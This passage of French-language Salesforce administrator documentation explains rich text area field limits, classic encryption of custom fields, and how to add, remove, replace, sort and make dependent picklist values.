- **•** Vous pouvez convertir des champs de texte enrichi uniquement en champs de zone de texte longue. Les images sont supprimées lors de l'enregistrement suivant du champ de zone de texte longue. Après la conversion, le marquage est masqué dans le champ de zone de texte longue de l'enregistrement, mais il n'est pas retiré avant son enregistrement. Ainsi, le marquage peut être restauré si vous changez d'avis.
- **•** Le code JavaScript ou CSS est traité en tant que texte. Par exemple, si vous créez une idée via l'API, tout code JavaScript ou CSS est supprimé sans avertissement. Salesforce prend en charge un nombre limité de balises HTML approuvées.
- **•** Lors de l'utilisation d'un champ de texte enrichi dans une formule, les balises HTML sont retirées avant l'exécution de la formule.
- **•** Les champs de zone de texte enrichi peuvent être filtrés et synthétisés dans des rapports, mais les balises HTML et la mise en forme spéciale ne sont pas incluses dans les résultats des rapports. Par exemple, <b>un</b> <i>texte</i> devient « un texte » au lieu de <b>un</b> <i>texte</i> ou un texte.
- **•** Le texte des champs de texte enrichi est pris en compte dans le stockage des données de l'objet qui inclut le champ.
- Vous pouvez copier et coller le texte à partir de sources externes telles que Microsoft<sup>®</sup> Word, mais vous devez réappliquer la mise en forme.

### Images dans les champs de zone de texte enrichi

- **•** La taille maximale d'une image qui peut être chargée dans un champ de zone de texte enrichi est de 1 Mo. Seuls les types de fichiers .gif, .jpg et .png sont pris en charge.
- **•** Pour charger de nombreuses images, utilisez l'API version 20 ou supérieure. Pour plus d'informations, reportez-vous au manuel Force.com [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

Remarque: Lors du chargement d'images via l'API, l'attribut alt n'est pas renseigné, sauf s'il est spécifié séparément.

- **•** Les images transférées dans un champ de texte enrichi sont extraites de l'exportation hebdomadaire de l'organisation et incluses dans les données exportées.
- **•** Les images dans les champs de texte enrichi sont prises en compte dans le stockage de fichier de l'objet qui contient le champ.

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

**•** Vous ne pouvez pas ajouter un lien hypertexte à une image.

### CONSULTER ÉGALEMENT :

[Création de champs personnalisés](#page-4241-0)

## Limitations de champ de zone de texte enrichi

N'oubliez pas ces limitations lorsque vous utilisez des champs de zone de texte enrichi.

- **•** Salesforce prend en charge jusqu'à 131 072 caractères pour chaque champ de texte enrichi, balises HTML comprises. Vous pouvez réduire cette limite.
- **•** Un objet peut contenir un nombre illimité de champs de zone de texte enrichi ou de zone de texte long, mais la limitation de votre édition en nombre total de champs personnalisés autorisés dans un objet s'applique quel que soit le type de champ. Chaque objet peut contenir un total de 1,6 million de caractères dans les champs de zone de texte long et de zone de texte enrichi. Lorsque vous créez un champ de zone de texte longue ou de zone de texte enrichi, vous définissez un nombre maximal de caractères pour le champ (la longueur maximale du texte qui peut être saisi). La limite par défaut en nombre de caractères pour les champs de zone de texte long et de zone de texte enrichi est de 32 768 caractères (32 Ko). Le nombre maximal de caractères pour les champs de zone de texte long et de zone de texte enrichi est de 131 072 caractères (128 Ko). Le nombre minimal de caractères est de 256.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

- **•** Vous ne pouvez pas coller des caractères spéciaux, tels que des puces ou des guillemets courbes, dans un champ de texte enrichi depuis une autre application. Il est préférable de saisir ou de coller un texte brut et d'utiliser l'éditeur de texte enrichi pour le mettre en forme.
- **•** Vous ne pouvez pas désactiver les fonctionnalités spécifiques de zone de texte enrichi. Par exemple, vous ne pouvez pas désactiver des liens hypertexte ou des images dans certains champs.
- **•** Le code HTML n'est pas pris en charge dans l'[éditeur HTML Salesforce](#page-4277-0). Le code HTML est traité en tant que texte.
- **•** Les champs de texte enrichi ne sont pas disponibles dans les portails libre-service.
- **•** Les champs de zone de texte enrichi ne sont pas pris en charge pour les objets externes.
- **•** Seuls les 254 premiers caractères d'une zone de texte enrichi ou d'une zone de texte long sont pris en charge avec l'opérateur « contient » dans un filtre de rapport.
- **•** Seuls les 254 premiers caractères d'une zone de texte enrichi ou d'une zone de texte longue sont affichés dans un rapport. Si vous téléchargez le rapport, le champ entier est disponible.

## Cryptage classique pour les champs personnalisés

Empêchez les autres utilisateurs de Salesforce d'afficher les champs de texte personnalisés que vous souhaitez garder privés. Seuls les utilisateurs qui disposent de l'autorisation « Afficher les données cryptées » peuvent afficher les données de champs de texte personnalisés cryptés.

Remarque: Ces informations s'appliquent au cryptage classique, non au cryptage de la plate-forme. Pour plus d'informations, reportez-vous à l'aide en ligne de Salesforce.

Avant de commencer à utiliser des champs personnalisés cryptés, consultez les notes de mise en oeuvre, les restrictions et les meilleures pratiques ci-dessous.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Developer** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Database.com** Edition

#### Notes de mise en oeuvre

- **•** Les champs sont cryptés avec des clés principales de 128 bits et utilisent l'algorithme AES (Advanced Encryption Standard). Vous pouvez archiver, supprimer et importer votre clé de cryptage principale. Pour activer la gestion des clés de cryptage principales, contactez Salesforce.
- **•** Vous pouvez utiliser les champs cryptés dans les modèles d'e-mail, mais la valeur est toujours masquée, que vous ayez ou non l'autorisation Afficher les données cryptées.
- **•** Si vous avez créé des champs personnalisés cryptés, assurez-vous que la préférence « Demander des connexions sécurisées (HTTPS) » est activée pour votre organisation.
- **•** Si vous disposez de l'autorisation « Afficher des données cryptées » et que vous accordez l'accès à la connexion à un autre utilisateur, il peut afficher les données cryptées en texte brut.
- **•** Seuls les utilisateurs dotés de l'autorisation Afficher les données cryptées peuvent cloner la valeur d'un champ crypté lorsqu'ils clonent cet enregistrement.
- **•** Seul le composant <apex:outputField> prend en charge la présentation des champs cryptés dans les pages Visualforce.

### **Restrictions**

Les champs de texte cryptés :

- **•** ne peuvent pas être uniques, avoir un ID externe ou des valeurs par défaut
- **•** pour des pistes ne sont pas disponibles pour le mappage avec d'autres objets
- **•** sont limités à 175 caractères en raison de l'algorithme de cryptage
- **•** ne peuvent pas être utilisés dans des filtres tels que des vues de liste, des rapports, des champs récapitulatifs de cumul et des filtres de règle
- **•** ne peuvent pas être utilisés pour définir des critères de rapport, mais peuvent être inclus dans des résultats de rapports
- **•** ne peuvent pas faire l'objet d'une recherche, mais peuvent être inclus dans des résultats de recherche
- **•** ne sont pas disponibles pour : Salesforce Classic Mobile, Connect Offline, Salesforce pour Outlook, la conversion de piste, les critères ou formules de règle de workflow, les champs de formule, les messages sortants, les valeurs par défaut, et les formulaires Web vers piste et Web vers requête.

### Pratiques recommandées

- **•** Il est possible de modifier les champs cryptés, même si l'utilisateur ne dispose pas de l'autorisation « Afficher les données cryptées ». Utilisez des règles de validation, les paramètres de sécurité au niveau des champs ou les paramètres de présentation de page pour empêcher les utilisateurs de modifier les champs cryptés.
- **•** Vous pouvez toujours valider les valeurs des champs cryptés à l'aide de règles de validation ou de code Apex. Ces deux méthodes fonctionnent, même si l'utilisateur ne dispose pas de l'autorisation Afficher les données cryptées.
- **•** Les données de champs cryptés ne peuvent pas toujours être masquées dans le journal de débogage. Les données des champs cryptés sont masquées si la requête Apex provient d'un service Web Apex, d'un déclencheur, d'un workflow, d'une page Visualforce en ligne (page incorporée à la présentation de page) ou d'un modèle d'e-mail Visualforce. Dans les autres cas, les données des champs cryptés sont masquées dans le journal de débogage, par exemple lors de l'exécution d'un Apex depuis la Console du développeur.
- Les champs personnalisés existants ne peuvent pas être convertis en champs cryptés, et les champs cryptés ne peuvent être convertis en un autre type de données. Pour crypter les valeurs d'un champ existant (non crypté), exportez les données, créez un champ personnalisé crypté pour les stocker, puis importez ces données dans le nouveau champ crypté.
- **•** Le type de masque n'est pas un masque de saisie qui garantit que les données correspondent au type de masque. Utilisez les règles de validation pour vous assurer que les données entrées correspondent au type de masque sélectionné.

**•** Utilisez les champs personnalisés cryptés uniquement lorsque la législation en vigueur l'exige parce qu'ils impliquent plus de traitement et ont des limitations liées aux recherches.

### CONSULTER ÉGALEMENT :

[Création de champs personnalisés](#page-4241-0)

# <span id="page-4266-0"></span>Ajout ou modification de valeurs de liste de sélection

Ajoutez ou modifiez les valeurs d'une liste de sélection personnalisée à partir de la page de champ d'un objet.

- **1.** Accédez à la page des champs de votre objet.
	- **•** Pour des listes de sélection du statut de validation Knowledge, dans configuration, saisissez *Statuts de validation* dans la case Recherche rapide, puis sélectionnez **Statuts de validation**.
- **2.** Dans la liste associée Champs personnalisés & relations, cliquez sur le nom du champ de liste de sélection à mettre à jour.
- **3.** Dans la section Valeurs de listes de sélection, cliquez sur **Modifier** en regard d'une valeur.
- **4.** Modifiez le nom de la valeur. Vous pouvez également la définir en tant que valeur par défaut pour la liste de sélection principale.
- **5.** Attribuez une couleur à utiliser dans les graphiques en cliquant sur le bouton  $\blacksquare$  et en sélectionnant le mode d'attribution des couleurs aux valeurs.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS **UTILISATEUR**

Pour modifier les listes de sélection :

- **•** Personnaliser l'application
- **• Attribuer des couleurs fixes à toutes les valeurs** permet d'attribuer une couleur fixe à chaque valeur à partir de la palette standard des couleurs de graphique. La colonne Couleurs de graphique affiche les couleurs attribuées. Par exemple, si vous souhaitez toujours afficher en rouge les valeurs Fermée Perdue dans les graphiques groupés par Étape d'opportunité, attribuez la couleur rouge à cette valeur de liste de sélection.
- **• Attribuer dynamiquement des couleurs aux valeurs** permet d'attribuer des couleurs lors de la création d'un graphique. Par exemple, si vous souhaitez afficher uniquement certaines valeurs de liste de sélection avec des couleurs fixes dans les graphiques, attribuez manuellement des couleurs à ces valeurs et laissez les autres attribuées dynamiquement.
- Remarque: Les couleurs de graphique ne sont pas disponibles pour les listes à sélection multiples, les listes de sélection de devises, l'objet Tâche, l'objet Événement, le statut de validation de la base de connaissances et les listes de sélection Concurrent de l'opportunité.

## Conseil:

- **•** Si vous utilisez des types d'enregistrement, la modification de la valeur par défaut de la liste de sélection principale n'affecte pas la valeur par défaut de la liste de sélection d'un type d'enregistrement.
- **•** Pour les Idées, la définition de la valeur par défaut des listes de sélection Catégories ou Statut n'affecte pas la valeur par défaut des pages Idées.
- **•** Si vous modifiez l'étiquette d'une valeur de liste de sélection utilisée comme critère de filtrage, la valeur de liste de sélection est automatiquement supprimée des critères de filtrage. Par exemple, si votre rapport contient un filtre dans lequel *Origine de la piste égale à Messagerie électronique ou Web* et que vous modifiez la valeur de la liste de sélection Web en Référencement, votre filtre de rapport devient *Origine de la piste égale à Messagerie électronique*. Si la valeur de liste de sélection modifiée est la seule valeur spécifiée pour un filtre particulier, elle reste affichée dans vos filtres, mais une erreur s'affiche.
- **6.** Ppour ouvrir une liste facile à imprimer des valeurs de liste de sélection, cliquez sur **Vue imprimable**.

#### **7.** Cliquez sur **Enregistrer**.

Remarque: Si votre organisation utilise le Système de traduction, informez les traducteurs que les traductions risquent être obsolètes lorsque vous modifiez des valeurs de liste de sélection.

CONSULTER ÉGALEMENT :

[Retrait d'une valeur de liste de sélection](#page-4267-0)

### <span id="page-4267-0"></span>Retrait d'une valeur de liste de sélection

Retirez ou remplacez les valeurs de listes de sélection personnalisées pour mettre à jour les enregistrements qui contiennent le champ de la liste de sélection.

- **1.** Accédez à la page des champs de votre objet.
	- **•** Pour des listes de sélection du statut de validation Knowledge, dans configuration, saisissez *Statuts de validation* dans la case Recherche rapide, puis sélectionnez **Statuts de validation**.
- **2.** Dans la liste associée Champs personnalisés & relations, cliquez sur le nom du champ de liste de sélection à mettre à jour.
- **3.** Faites défiler vers le bas jusqu'à la liste associée Valeurs de liste de sélection.
- **4.** Pour supprimer une valeur de la liste de sélection, cliquez sur **Suppr** en regard du nom de la valeur.
	- Remarque: Certaines [listes de sélection spéciales,](#page-4267-1) telles que l'Étape, la Priorité de tâche, le Statut de tâche, le Statut de piste et le Statut de requête de l'opportunité, vous invitent à mapper la valeur supprimée avec une autre valeur existante dans tous les enregistrements de votre organisation. Vous pouvez mapper les valeurs ou laisser vos données existantes inchangées.
- **5.** Pour [modifier les valeurs des champs de liste de sélection](#page-4271-0) dans des enregistrements existants, cliquez sur **Remplacer**.

Remarque: Si vous sélectionnez **Aucun** pour la nouvelle valeur, la valeur d'origine est conservée dans tous les enregistrements qui contiennent ce champ de liste de sélection (aucune donnée n'est perdue dans les enregistrements existants).

**6.** Pour [changer la séquence des valeurs de listes de sélection,](#page-4272-0) cliquez sur **Réorganiser**.

Pour les organisations qui utilisent des types enregistrement, vous pouvez inclure tout ou partie des valeurs de la liste de sélection principale dans différents types d'enregistrement pour proposer un sous-ensemble de valeurs aux utilisateurs selon leur profil.

#### <span id="page-4267-1"></span>CONSULTER ÉGALEMENT :

[Ajout ou modification de valeurs de liste de sélection](#page-4266-0)

#### Listes de sélection avec informations supplémentaires

Ces champs standard de liste de sélection contiennent des informations supplémentaires que vous pouvez modifier.









### <span id="page-4271-0"></span>Remplacement des valeurs de liste de sélection

Au fur et à mesure que votre entreprise évolue, remplacez les valeurs de liste de sélection par d'autres valeurs plus appropriées. Par exemple, imaginons que votre liste de sélection de statuts contienne 5 valeurs : Ouvert, En cours, Fermé-rouge, Fermé-jaune et Fermé-vert. Vous souhaitez la ramener à 3 valeurs : Ouvert, En cours et Fermé. Remplacez les valeurs Fermé-rouge, Fermé-jaune et Fermé-vert par une nouvelle valeur : Fermé. Le remplacement d'une valeur remplace globalement cette valeur de champ sur tous les enregistrements existants.

- Important: Si vous remplacez une valeur parent dans une liste de sélection de contrôle, la dépendance de la liste de sélection à cette valeur est perdue. Après avoir remplacé la valeur parent, [re-créez la dépendance](#page-4273-0) en utilisant la nouvelle valeur parent.
- **1.** Si nécessaire, créez la valeur de remplacement dans la page de modification de liste de sélection. Reportez-vous à [Ajout ou modification de valeurs de liste de sélection.](#page-4266-0)
- **2.** Accédez à la zone des champs de l'objet approprié :
	- **•** Pour les listes de sélection de statuts de validation Knowledge, dans Configuration, saisissez *Statuts de validation* dans la case Recherche rapide puis sélectionnez **Statuts de validation**.
- **3.** Cliquez sur **Remplacer** en regard de la liste de sélection.
- **4.** Saisissez la valeur que vous souhaitez modifier, puis sélectionnez la nouvelle valeur.

Remarque: La remplacement d'une valeur de liste de sélection modifie également la date et l'heure Modifié par de l'enregistrement.

- **5.** Pour appliquer la nouvelle valeur à tous les enregistrements contenant une valeur vide dans ce champ, sélectionnez Remplacer toutes les valeurs vides.
- **6.** Pour mettre à jour toutes les occurrences de la valeur dans les enregistrements de votre organisation avec une nouvelle valeur, cliquez sur **Remplacer**. Les occurrences figurant dans la Corbeille sont également mises à jour. Votre tâche de remplacement est mise en file d'attente. Pour vérifier le statut de la tâche, dans Configuration, saisissez *Tâches en arrière-plan* dans la case Recherche rapide puis sélectionnez **Tâches en arrière-plan**. Vous recevez un e-mail une fois la tâche terminée.
- Remarque: Si vous remplacez la liste de sélection Étape pour des opportunités, les champs Probabilité, Catégorie prévisionnelle et Chiffre d'affaires prévu sont également mis à jour avec les valeurs correspondantes.

#### CONSULTER ÉGALEMENT :

[Création d'une liste de sélection globale \(pilote\)](#page-4245-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour remplacer les valeurs des listes de sélection :

### <span id="page-4272-0"></span>Tri des listes de sélection

**1.** À partir des paramètres de gestion de l'objet du champ de liste de sélection, rendez-vous dans Champs.

### Remarque:

- **•** Pour les champs de tâche ou d'événement personnalisés, rendez-vous dans les paramètres de gestion d'objet des activités.
- **•** Pour les champs de tâche standard, rendez-vous dans les paramètres de gestion d'objet des tâches. Pour les champs d'événement standard, rendez-vous dans les paramètres de gestion d'objet des événements.
- **•** Pour les listes de sélection de statuts de validation Knowledge, dans Configuration, saisissez *Statuts de validation* dans la case Recherche rapide puis sélectionnez **Statuts de validation**.
- **2.** Cliquez sur **Modifier** en regard de la liste de sélection à mettre à jour.
- **3.** Cliquez sur **Réorganiser**.
- **4.** Utilisez les flèches pour organiser le champ dans l'ordre approprié.
- **5.** Le cas échéant, sélectionnez une valeur par défaut.
- **6.** Cochez la case afin de trier dans l'ordre alphabétique les entrées des utilisateurs sur les pages de modification. Les entrées apparaissent alors systématiquement dans l'ordre alphabétique, quelle que soit la langue de l'utilisateur.
- **7.** Enregistrez vos modifications.
- Remarque: Sur les pages de détail et de modification des enregistrements, ainsi que sur les rapports, les champs de liste de  $\mathbb{Z}$ sélection et de liste à sélection multiple peuvent contenir des valeurs inactives. Le système trie ces valeurs inactives en dernier, sauf si vous avez sélectionné le tri par ordre alphabétique. Dans ce cas, le système trie toutes les valeurs par ordre alphabétique.

#### CONSULTER ÉGALEMENT :

[Recherche des paramètres de gestion d'objet](#page-4099-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour trier les listes de sélection :

## <span id="page-4273-0"></span>Définition de listes de sélection dépendantes

Pour définir une liste de sélection dépendante :

- **1.** Dans les paramètres de gestion de l'objet auquel vous souhaitez ajouter un champ, accédez à Champs.
	- Remarque: Les champs de tâche et d'événement personnalisés sont accessibles dans  $\mathbb{Z}$ les paramètres de gestion de l'objet des activités.
- **2.** Cliquez sur **Dépendances de champs**.
- **3.** Cliquez sur **Nouveau**.
- **4.** Choisissez un champ de contrôle et un champ dépendant.
	- Remarque: Il se peut que certains champs de liste de sélection et de case à cocher soient indisponibles en tant que champs de contrôle.
- **5.** Cliquez sur **Poursuivre**.
- **6.** Utilisez la [matrice de dépendance de champ](#page-4274-0) afin de spécifier les valeurs de liste de sélection qui sont disponibles lorsqu'un utilisateur sélectionne chaque valeur de champ de contrôle.
- **7.** Cliquez éventuellement sur **Aperçu** pour tester vos sélections. Si votre organisation utilise des types d'enregistrement, sélectionnez un type d'enregistrement afin de tester l'effet sur vos valeurs de listes de sélection dépendantes et de contrôle. Le type d'enregistrement contrôle les valeurs disponibles dans le champ de contrôle. Le type d'enregistrement et le champ de

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

Les objets standard ne sont pas disponibles dans **Database.com**

## AUTORISATIONS **UTILISATEUR**

Pour définir des listes de sélection dépendantes :

**•** Personnaliser l'application

contrôle déterminent conjointement les valeurs disponibles dans la liste de sélection dépendante. Par exemple, une valeur dépendante est disponible uniquement si elle est disponible dans le type d'enregistrement sélectionné ainsi que dans la valeur de contrôle sélectionnée.

Remarque: L'option Filtrer par type d'enregistrement n'apparaît pas dans la fenêtre Aperçu des champs d'activité personnalisés.

- **8.** Cliquez sur **Enregistrer**.
- **9.** Si votre organisation utilise des types d'enregistrement, assurez-vous que les valeurs de listes de sélection dépendantes et de contrôle sont disponibles dans les types d'enregistrement appropriés.

#### CONSULTER ÉGALEMENT :

[Considérations relatives aux listes de sélection dépendantes](#page-4276-0) [Modification de listes de sélection dépendantes](#page-4275-0) [Suppression des dépendances des listes de sélection](#page-4275-1)

### Listes de sélection dépendantes

Utilisez des listes de sélection dépendantes pour aider vos utilisateurs à saisir des données précises et cohérentes. Une liste de sélection dépendante est une liste de sélection personnalisée ou à choix multiple dont les valeurs correctes dépendent de la valeur d'un autre champ, appelé champ de contrôle. Les champs de contrôle peuvent correspondre à n'importe quelle liste de sélection (comprenant de 1 à 300 valeurs) ou au champ d'une case à cocher dans le même enregistrement.

Par exemple, vous pouvez définir une liste de sélection personnalisée Motif dans des opportunités et rendre ses valeurs correctes dépendantes de la valeur de la liste de sélection Étape comme suit :

